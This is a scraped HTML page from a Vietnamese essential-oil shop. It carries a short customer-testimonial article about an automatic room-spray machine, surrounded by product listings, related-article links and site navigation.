																<li><a href="ho-tro-tinh-duc.html" title="Hỗ trợ tình dục"><i class="fa fa-caret-right"></i> Hỗ trợ tình dục</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-cho-suc-khoe.html" title="Sản phẩm Sức khỏe"><img src="/uploads/images/banner/banner-danh-muc-6-.png" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		<li class="item">
			<a href="https://tinhdau100.vn/san-pham-theo-yeu-cau.html" title="Sản phẩm theo yêu cầu">
				<div class="thumb"><img src="/uploads/images/icon/sanphamtheoyeucau.png" alt="Sản phẩm theo yêu cầu" /></div>
				<div class="title">Sản phẩm theo yêu cầu</div>
			</a>
									<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dung-cho-xe-o-to.html" title="Dùng cho xe ô tô"><i class="fa fa-caret-right"></i> Dùng cho xe ô tô</a></li>
																<li><a href="dung-cho-qua-tang.html" title="Dùng làm quà tặng"><i class="fa fa-caret-right"></i> Dùng làm quà tặng</a></li>
																<li><a href="dung-cho-spa-khach-san.html" title="Dùng cho spa, khách sạn.."><i class="fa fa-caret-right"></i> Dùng cho spa, khách sạn..</a></li>
																<li><a href="dung-cho-nha-bep.html" title="Dùng cho nhà bếp"><i class="fa fa-caret-right"></i> Dùng cho nhà bếp</a></li>
																<li><a href="dung-duoi-con-trung.html" title="Dùng đuổi côn trùng"><i class="fa fa-caret-right"></i> Dùng đuổi côn trùng</a></li>
																<li><a href="dung-cho-wc.html" title="Dùng cho WC"><i class="fa fa-caret-right"></i> Dùng cho WC</a></li>
																<li><a href="dung-cho-phong-ngu.html" title="Dùng cho phòng ngủ"><i class="fa fa-caret-right"></i> Dùng cho phòng ngủ</a></li>
																<li><a href="dung-cho-phong-khach.html" title="Dùng cho phòng khách"><i class="fa fa-caret-right"></i> Dùng cho phòng khách</a></li>
																<li><a href="dung-cho-tam-linh.html" title="Dùng cho tâm linh"><i class="fa fa-caret-right"></i> Dùng cho tâm linh</a></li>
																<li><a href="dung-cho-nguoi-gia.html" title="Dùng cho người già"><i class="fa fa-caret-right"></i> Dùng cho người già</a></li>
																<li><a href="dung-cho-nguoi-lon.html" title="Dùng cho người lớn"><i class="fa fa-caret-right"></i> Dùng cho người lớn</a></li>
																<li><a href="dung-cho-tre-em.html" title="Dùng cho trẻ em"><i class="fa fa-caret-right"></i> Dùng cho trẻ em</a></li>
																<li><a href="dung-cho-tay-chan.html" title="Dùng cho tay chân"><i class="fa fa-caret-right"></i> Dùng cho tay chân</a></li>
																<li><a href="dung-cho-toc.html" title="Dùng cho tóc"><i class="fa fa-caret-right"></i> Dùng cho tóc</a></li>
																<li><a href="dung-cho-mat.html" title="Dùng cho mặt"><i class="fa fa-caret-right"></i> Dùng cho mặt</a></li>
																<li><a href="dung-cho-body.html" title="Dùng cho body"><i class="fa fa-caret-right"></i> Dùng cho body</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-theoyeucau.jpg" alt="Sản phẩm Sức khỏe" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
	</ul>
</div><!-- .mega-menu -->
				</section><!-- .panel-body -->
			</section><!-- .main-categories -->
									<nav class="main-nav">
				<ul class="uk-navbar-nav main-menu">
										<li>
						<a href="khuyen-mai.html" title="Khuyến mãi">Khuyến mãi</a>
											</li>
										<li>
						<a href="review-san-pham.html" title="Review sản phẩm">Review sản phẩm</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="review-tinh-dau.html" title="Review Tinh dầu">Review Tinh dầu</a>
								</li>
															<li>
									<a href="review-den-xong-tinh-dau.html" title="Đèn xông tinh dầu">Đèn xông tinh dầu</a>
								</li>
															<li>
									<a href="review-khac.html" title="Review Khác">Review Khác</a>
								</li>
															<li>
									<a href="cau-chuyen-khach-hang.html" title="Câu chuyện Khách hàng">Câu chuyện Khách hàng</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="cong-dong.html" title="Cộng đồng">Cộng đồng</a>
												<div class="drop-menu">
							<ul class="uk-list uk-clearfix sub-menu">
															<li>
									<a href="mua-sam-o-dau.html" title="Mua sắm ở đâu">Mua sắm ở đâu</a>
								</li>
															<li>
									<a href="sach-online.html" title="Sách Online">Sách Online</a>
								</li>
															<li>
									<a href="cham-soc-suc-khoe.html" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
								</li>
															<li>
									<a href="hoat-dong-thuong-nien.html" title="Hoạt động thường niên">Hoạt động thường niên</a>
								</li>
															<li>
									<a href="danh-ba-spa.html" title="Danh bạ Spa">Danh bạ Spa</a>
								</li>
															<li>
									<a href="for-foreigners" title="For foreigners">For foreigners</a>
								</li>
														</ul>
						</div>
											</li>
										<li>
						<a href="tuyen-dung.html" title="Tuyển dụng">Tuyển dụng</a>
											</li>
										<li>
						<a href="hoi-dap.html" title="Hỏi đáp">Hỏi đáp</a>
											</li>
										<li>
						<a href="video.html" title="Video">Video</a>
											</li>
										<li>
						<a href="ve-chung-toi.html" title="Về chúng tôi">Về chúng tôi</a>
											</li>
									</ul>
			</nav><!-- .main-nav -->
					</div>
	</div>
</section><!-- .mainnav-section --><div class="breadcrumb">
	<div class="uk-container uk-container-center">
		<ul class="uk-breadcrumb">
			<li><a href="" title="">Trang chủ</a></li>
									<li><a href="tin-tuc.html" title="Tin tức">Tin tức</a></li>
			 

									<li><a href="review-san-pham.html" title="Review sản phẩm">Review sản phẩm</a></li>
			 

									<li><a href="cau-chuyen-khach-hang.html" title="Câu chuyện của khách hàng">Câu chuyện của khách hàng</a></li>
			 

					</ul>
	</div>
</div><!-- .breadcrumb -->
<div id="product-page" class="body-container">
	<div class="uk-container uk-container-center">
		<div class="uk-grid uk-grid-collapse fix-grid-3">
			<div class="detail-section">
				<section class="art-detail">
					<section class="panel-body">
						<h1 class="main-title">Chị nói: Chị trở thành người bán hàng cho em rồi đấy. Bạn bè toàn nhờ mua hộ Máy xịt phòng tự động</h1>
						<article class="art-detail-content">
							<p>Máy xịt tinh dầu tự động của Châu Âu có mùi thơm dễ chịu, màu sắc đẹp, sang trọng mà lại cực bền nên được khách hàng tin dùng và giới thiệu</p>
																					<section class="product-youcanbuy">
								<header class="panel-head">
									<h3 class="heading-1"><span>Hãy mua sản phẩm này</span></h3>
								</header>
								<section class="panel-body">
									<ul class="uk-grid uk-grid-collapse uk-grid-width-1-4 list-product">
																														
										<li>
											<div class="product">
												<div class="thumb">
													<a class="image" href="tinh-dau-cam-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu cam nguyên chất 50ml Tinh dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-cam-50ml.jpg" alt="Tinh dầu cam nguyên chất 50ml Tinh dầu 100" /></a>
												</div>
												<div class="info">
													<h3 class="title"><a href="tinh-dau-cam-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu cam nguyên chất 50ml Tinh dầu 100">Tinh dầu cam nguyên chất 50ml Tinh dầu 100</a></h3>
													<div class="price uk-flex uk-flex-middle">
																												<div class="new">250.000đ</div>
																																									</div>
                                                    <div class="promo" data-promo-id="929"></div>
												</div>
											</div>
										</li>
																														
										<li>
											<div class="product">
												<div class="thumb">
													<a class="image" href="tinh-dau-bac-ha-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-bac-ha-50ml.jpg" alt="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100" /></a>
												</div>
												<div class="info">
													<h3 class="title"><a href="tinh-dau-bac-ha-nguyen-chat-50ml-tinh-dau-100.html" title="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100">Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100</a></h3>
													<div class="price uk-flex uk-flex-middle">
																												<div class="new">250.000đ</div>
																																									</div>
                                                    <div class="promo" data-promo-id="928"></div>
												</div>
											</div>
										</li>
																														
										<li>
											<div class="product">
												<div class="thumb">
													<a class="image" href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-oai-huong-100g-tinhdau100-2.jpg" alt="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100" /></a>
												</div>
												<div class="info">
													<h3 class="title"><a href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a></h3>
													<div class="price uk-flex uk-flex-middle">
																												<div class="new">180.000đ</div>
																																									</div>
                                                    <div class="promo" data-promo-id="926"></div>
												</div>
											</div>
										</li>
																														
										<li>
											<div class="product">
												<div class="thumb">
													<a class="image" href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-tra-nhai-100g-tinhdau100-3.jpg" alt="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100" /></a>
												</div>
												<div class="info">
													<h3 class="title"><a href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html" title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a></h3>
													<div class="price uk-flex uk-flex-middle">
																												<div class="new">180.000đ</div>
																																									</div>
                                                    <div class="promo" data-promo-id="925"></div>
												</div>
											</div>
										</li>
																			</ul>
								</section><!-- .panel-body -->
							</section><!-- .product-youcanbuy -->
														<p>Ngẫu nhiên thấy chị ấy mua online máy xịt phòng của Trung Quốc, ck mình chia sẻ: "Máy này dùng 1 thời gian ngắn sẽ bị gãy vòi xịt, chị cần loại tốt hơn thì bên em có Máy xịt tinh dầu tự động của Châu Âu, shop em ở ngay 34&nbsp;Lạc Trung, cùng chung cư, có gì chị ủng hộ nhé! "</p>

<p>Vậy là lưu số và chị gọi lấy lần này là lần thứ mấy rồi không nhớ nữa, chị bảo dùng thích nên lấy cho bà ngoại để nhà vệ sinh, phòng khách, mỗi phòng 1 máy. Chị bảo chị dùng rồi các chị em trong cty nhờ mua, chị thành người bán hàng cho shop. Ahihi.&nbsp;</p>

<p><img alt="" src="/uploads/images/phan-hoi-khach-hang/khach-hang-dat-mua-may-xit-phong-tu-dong.jpg" style="width: 697px; height: 960px;" /><br />
Thích nhất là vậy ạ. Khách hàng trở thành Raving Fan!</p>

<p style="text-align: center;"><img alt="" src="/uploads/images/san-pham/tinh-dau/tinh-dau-xit-phong/may-xit-tinh-dau-tu-dong.jpg" style="width: 645px; height: 600px;" /></p>

<p style="text-align: center;"><em>Máy xịt tinh dầu tự động (chạy bằng pin)</em></p>						</article><!-- .art-detail-content -->
						<div class="uk-container">
						<div class="wrap">
									<img src="https://tinhdau100.vn/uploads/images/he-thong/banner-hotlines.jpg">
										<div class="heading">
						<div class="share-box">
														
							<!-- <input type="hidden" name="" class="copy-to" value=""> 
							<div class="facebook">
								//<div class="fb-like" data-href="https://tinhdau100.vn/chi-noi-chi-tro-thanh-nguoi-ban-hang-cho-em-roi-day-ban-be-toan-nho-mua-ho-may-xit-phong-tu-dong.html" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
							</div>
							
						</div><!-- end .share-box -->
					</section>
				</section><!-- .art-detail -->
				
								<section class="art-same">
					<header class="panel-head">
						<h3 class="heading-1"><span>Bài viết liên quan</span></h3>
					</header>
					<section class="panel-body">
						<ul class="uk-grid lib-grid-50 uk-grid-width-1-2 list-article">
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="bao-quan-dau-dua-dung-cach-ban-da-biet.html" title="Bảo quản DẦU DỪA đúng cách bạn đã biết ???"><img src="/uploads/.thumbs/images/bao-quan-dau-dua.jpg" alt="Bảo quản DẦU DỪA đúng cách bạn đã biết ???" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="bao-quan-dau-dua-dung-cach-ban-da-biet.html" title="Bảo quản DẦU DỪA đúng cách bạn đã biết ???">Bảo quản DẦU DỪA đúng cách bạn đã biết ???</a></h3>
										<div class="description lib-line-1">
											SỬ DỤNG dầu dừa đã lâu nhưng mọi người đã biết cách BẢO QUẢN dầu dừa sao cho đúng chưa nào❓❓❓

Cùng lắng nghe Tinh dầu 100 hôm nay chia sẻ đến mọi người những điều hữu ích...										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="chong-con-trung-kien-gian-muoi-qua-don-gian.html" title="Chống côn trùng kiến, gián, muỗi quá ĐƠN GIẢN !!!"><img src="/uploads/.thumbs/images/xitchongcontrung.jpg" alt="Chống côn trùng kiến, gián, muỗi quá ĐƠN GIẢN !!!" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="chong-con-trung-kien-gian-muoi-qua-don-gian.html" title="Chống côn trùng kiến, gián, muỗi quá ĐƠN GIẢN !!!">Chống côn trùng kiến, gián, muỗi quá ĐƠN GIẢN !!!</a></h3>
										<div class="description lib-line-1">
											Từ tháng 3 đến tháng 8 chính là mùa của Muỗi SINH SÔI NẢY NỞ nhiều !!!
Đây là nỗi lo không phải của riêng ai
Nỗi lo của mỗi gia đình, của tất cả chúng ta. Muỗi hay côn trùng đều đáng sợ...										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="top-5-mui-tinh-dau-truyen-thong-duoc-anh-chi-su-dung-treo-xe-rong-rai-nhat.html" title="TOP 5 mùi TINH DẦU truyền thống được anh chị sử dụng treo xe rộng rãi nhất!"><img src="/uploads/.thumbs/images/bai-viet/top5-mui-huong-treo-xe.jpg" alt="TOP 5 mùi TINH DẦU truyền thống được anh chị sử dụng treo xe rộng rãi nhất!" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="top-5-mui-tinh-dau-truyen-thong-duoc-anh-chi-su-dung-treo-xe-rong-rai-nhat.html" title="TOP 5 mùi TINH DẦU truyền thống được anh chị sử dụng treo xe rộng rãi nhất!">TOP 5 mùi TINH DẦU truyền thống được anh chị sử dụng treo xe rộng rãi nhất!</a></h3>
										<div class="description lib-line-1">
											Hè này mọi người đã chọn được mùi hương Tinh dầu treo xe ưa thich nào chưa ?

Một sản phẩm tuy nhỏ nhắn, dung tích đựng tinh dầu vừa phải nhưng hiệu quả của nó mang lại thì khá bất ngờ...										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="mot-vai-feedback-dang-yeu-cua-khach-hang-ve-muoi-ngam-tinh-dau.html" title="Một vài Feedback đáng yêu của khách hàng về muối ngâm tinh dầu"><img src="/uploads/.thumbs/images/bai-viet/feedback-khach-hang/feedback-muoi-tam-ngam-bon-hoa-hong.jpg" alt="Một vài Feedback đáng yêu của khách hàng về muối ngâm tinh dầu" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="mot-vai-feedback-dang-yeu-cua-khach-hang-ve-muoi-ngam-tinh-dau.html" title="Một vài Feedback đáng yêu của khách hàng về muối ngâm tinh dầu">Một vài Feedback đáng yêu của khách hàng về muối ngâm tinh dầu</a></h3>
										<div class="description lib-line-1">
											Cảm ơn khách hàng rất nhiều vì đã yêu thương và ủng hộ shop em ạ&nbsp;										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="can-bo-xa-di-doi-may-khuech-tan-tinh-dau-va-cai-ket.html" title="[VIDEO] Cán bộ xã đi đổi máy khuếch tán tinh dầu và cái kết..."><img src="/uploads/.thumbs/images/anh-dai-dien/can-bo-xa-di-doi-may-phun-tinh-dau.jpg" alt="[VIDEO] Cán bộ xã đi đổi máy khuếch tán tinh dầu và cái kết..." /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="can-bo-xa-di-doi-may-khuech-tan-tinh-dau-va-cai-ket.html" title="[VIDEO] Cán bộ xã đi đổi máy khuếch tán tinh dầu và cái kết...">[VIDEO] Cán bộ xã đi đổi máy khuếch tán tinh dầu và cái kết...</a></h3>
										<div class="description lib-line-1">
											Đi đổi máy khuếch tán tinh dầu và cái kết. Trách nhầm nhân viên do bị mua hàng kém chất lượng bên ngoài.										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="khu-mui-hoi-trong-nha-khong-con-qua-vat-va-voi-ban.html" title="Khử mùi hôi trong nhà không còn quá vất vả với bạn ?"><img src="/uploads/.thumbs/images/may-phun-suong-tinh-dau.jpg" alt="Khử mùi hôi trong nhà không còn quá vất vả với bạn ?" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="khu-mui-hoi-trong-nha-khong-con-qua-vat-va-voi-ban.html" title="Khử mùi hôi trong nhà không còn quá vất vả với bạn ?">Khử mùi hôi trong nhà không còn quá vất vả với bạn ?</a></h3>
										<div class="description lib-line-1">
											Mùi hôi luôn làm tôi cảm thấy khó chịu mỗi khi về nhà. Nhất là khi bắt đầu trở mùa,trời đổ cơn mưa, ẩm thấp, nấu ăn nó bốc mùi. Đó là cái mà tôi lo ngại nhất.										</div>
									</div>
								</article><!-- .article -->
							</li>
																					<li>
								<article class="article uk-clearfix">
									<div class="thumb">
										<a class="image img-cover" href="day-la-cau-chuyen-that-cua-khach-hang-su-dung-tinh-dau-vo-buoi-buoi-ban-co-muon-xem-khong.html" title="Đây là câu chuyện  thật của khách hàng sử dụng Tinh Dầu vỏ bưởi bưởi. Bạn có muốn xem không"><img src="/uploads/.thumbs/images/tinh-dau-buoi-tinh-dau-100.jpg" alt="Đây là câu chuyện  thật của khách hàng sử dụng Tinh Dầu vỏ bưởi bưởi. Bạn có muốn xem không" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="day-la-cau-chuyen-that-cua-khach-hang-su-dung-tinh-dau-vo-buoi-buoi-ban-co-muon-xem-khong.html" title="Đây là câu chuyện  thật của khách hàng sử dụng Tinh Dầu vỏ bưởi bưởi. Bạn có muốn xem không">Đây là câu chuyện  thật của khách hàng sử dụng Tinh Dầu vỏ bưởi bưởi. Bạn có muốn xem không</a></h3>
										<div class="description lib-line-1">
											Đã tìm đủ mọi cách cũng như tốn rất nhiều tiền tưởng chừng như đã ổn nhưng thực sự càng trở lên tồi tệ hơn khi mỗi lần nghĩ đến mái tóc vừa hư tổn hay gãy rụng và ngày càng thưa thớt...										</div>
									</div>
								</article><!-- .article -->
							</li>
													</ul>
					</section><!-- .panel-body -->
				</section><!-- .art-same -->
							</div><!-- .detail-section -->
			<aside class="aside aside-detail">
				<section class="aside-panel aside-commitment">
	<header class="panel-head">
		<h3 class="heading"><span>Điểm nổi bật của TINH DẦU 100</span></h3>
	</header>
	<section class="panel-body">
		<ul class="uk-list list">
		    <li>Hàng hóa đa dạng.</li>
			<li>Nguồn gốc rõ ràng.</li>
			<li>Giá cả niêm yết rõ ràng </li>
			<li>Giao hàng siêu tốc từ 30 phút-4h ( Cả dịp lễ tết)</li>
			<li>Tư vấn tận tâm <a href="tel:0972168805">0972168805</a></li>
			<li>Bảo hành dài hạn</li>
			<li>HN, TP HCM, ĐN..</li>
		</ul>
	</section><!-- .panel-body -->
</section><!-- .aside-commitment -->
		<div class="banner">
			<a href="https://tinhdau100.vn/da-massage.html" title="https://tinhdau100.vn/da-massage.html" target="_blank"><img src="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" alt="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" /></a>
		</div>
				<div class="banner">
			<a href="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" title="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" target="_blank"><img src="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" alt="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" /></a>
		</div>
				<div class="banner">
			<a href="" title="" target="_blank"><img src="" alt="" /></a>
		</div>
		 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
			</aside><!-- .aside-detail -->
		</div><!-- .uk-grid -->
	</div><!-- .uk-container -->
</div><!-- #body -->	</section><!-- #body -->
	<div class="uk-container uk-container-center">

	<section class="commitment uk-visible-large">

		<ul class="uk-grid uk-grid-medium uk-grid-width-1-3 uk-flex-middle" data-uk-grid-match="{target: '.box .title'}">

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/uytinhangdau.png" alt=""></div>

					<div class="title">Sản phẩm đa dạng</div>

					<div class="subtitle">Sản phẩm đa dạng phong phú với phương châm mang sản phẩm thiên nhiên tới mọi nhà  </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/vanchuyensieutoc.png" alt=""></div>

					<div class="title">Vận chuyển siêu tốc</div>

					<div class="subtitle">Giao trong ngày với hầu hết các mặt hàng. Bạn có thể đến trực tiếp hệ thống cửa hàng </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/sanphamdadang.png" alt=""></div>

					<div class="title">Khách hàng đánh giá TỐT</div>

					<div class="subtitle">Ra đời năm 2011.Được đông đảo quý khách hàng ủng hộ và yêu thích.</div>

				</div>

			</li>

		</ul>

	</section><!-- .commitment -->

	

	
	<section class="partner">

		<div class="uk-slidenav-position slider" data-uk-slider="{autoplay: true, autoplayInterval: 10500}">

	        <div class="uk-slider-container">

	          	<ul class="uk-slider uk-grid uk-grid-small uk-grid-width-1-2 uk-grid-width-small-1-3 uk-grid-width-medium-1-4 uk-grid-width-large-1-5 uk-grid-width-xlarge-1-6 uk-flex-middle list">

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vnpay.png"><img src="/uploads/images/doi-tac/vnpay.png" alt="Shop tinh dầu 100 áp dụng tích hợp VNPAY thanh toán không dùng tiền mặt.

Điện thoại của bạn chỉ cần có Internet Banking là bạn có thể quét mã và thanh toán ngay." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="https://nhadat100.vn" title="/uploads/images/doi-tac/logo-nhadat-01.jpg"><img src="/uploads/images/doi-tac/logo-nhadat-01.jpg" alt="" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=6639" title="/uploads/images/doi-tac/bo-cong-thuong.png"><img src="/uploads/images/doi-tac/bo-cong-thuong.png" alt="Chứng nhận của bộ công thương" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logo-autovina.png"><img src="/uploads/images/doi-tac/logo-autovina.png" alt="Giảm say xe, khử sạch mùi khó chịu khi sử dụng ô tô bằng tinh dầu treo xe " /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/nguoi-dua-tin.png"><img src="/uploads/images/doi-tac/nguoi-dua-tin.png" alt="Báo người đưa tin đăng bài." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logobaomoi.png"><img src="/uploads/images/doi-tac/logobaomoi.png" alt="Dùng đá muối đặt chân Himalaya sai cách, lợi bất cập hại" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vtc-news-logo.jpg"><img src="/uploads/images/doi-tac/vtc-news-logo.jpg" alt="Sở hữu đèn tinh dầu giảm đến 50% tại Tinhdau100.com" /></a>

						</div>

					</li>

					
				</ul>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slider-item="previous"></a>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slider-item="next"></a>

	        </div>

      	</div><!-- .slider -->

	</section><!-- .partner -->

</div><!-- .uk-container -->

<section class="footer-subscribe uk-visible-large">

	<div class="uk-container uk-container-center">

		<div class="uk-grid uk-grid-medium uk-flex-middle">

			<div class="uk-width-1-2">

				<header class="panel-head uk-flex uk-flex-middle">

					<div class="thumb"><img src="templates/frontend/resources/img/icon_email.png" alt="" /></div>

					<div class="text">

						<div class="title">Đăng ký nhận quà tặng</div>

						<div class="subtitle">

							Đừng bở lỡ những quà tặng của Shop Tinh Dầu 100 <br> hãy bấm NHẬN QUÀ ngay!

						</div>

					</div>

				</header>

			</div>

			<div class="uk-width-1-2">

				<section class="panel-body uk-flex uk-flex-center form">
					<a href="http://ldp.to/quatang" class="btn-submit" style="width:50%; left:10%; line-height:39px; text-align:center">Nhận quà tặng</a>

					<!-- <form action="http://ldp.to/quatang" method="" class="uk-form form" id="">

						emailForm <input type="text" name="" class="uk-width-1-1 input-text" id="email" placeholder="Nhập Email của bạn" />

						<input type="submit" name="" value="Đăng ký" class="btn-submit" />

					</form>  -->

				</section>

			</div>

		</div><!-- .uk-grid -->

	</div>

</section><!-- .footer-subscribe --> 

<footer class="footer"><!-- FOOTER -->

	<section class="upper">

		<div class="uk-container uk-container-center">

			<div class="container uk-clearfix">

				<div class="panel-group">

					<div class="uk-grid lib-grid-30 uk-grid-width-medium-1-2 uk-grid-width-large-1-4">

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Về chúng tôi</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


									<li><a href="tinh-dau-100-va-khach-hang-tiep-suc-den-truong-cho-cac-con-tai-vung-cao.html" title="TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao">TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao</a></li>

								
									


									<li><a href="so-tay-gioi-thieu-ve-tinh-dau-100.html" title="Sổ tay giới thiệu về Tinh Dầu 100">Sổ tay giới thiệu về Tinh Dầu 100</a></li>

								
									


									<li><a href="dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html" title="Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020">Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020</a></li>

								
									


									<li><a href="hinh-anh-cac-cua-hang-cua-tinh-dau-100.html" title="Hình ảnh các cửa hàng của Tinh Dầu 100">Hình ảnh các cửa hàng của Tinh Dầu 100</a></li>

								
									


									<li><a href="tong-the-cac-san-pham-cua-chung-toi.html" title="Tổng thể các sản phẩm của chúng tôi">Tổng thể các sản phẩm của chúng tôi</a></li>

								
									


									<li><a href="gioi-thieu-ve-tinhdau100.html" title="Về Tinh Dầu 100">Về Tinh Dầu 100</a></li>

								
								</ul>

								
								<div class="certificate">

									<div class="item"><a target="_blank" href="http://online.gov.vn/Home/WebDetails/6631" title=""><img src="templates/frontend/resources/img/upload/bocongthuong.png" alt="" /></a></div>

				

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ khách hàng</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


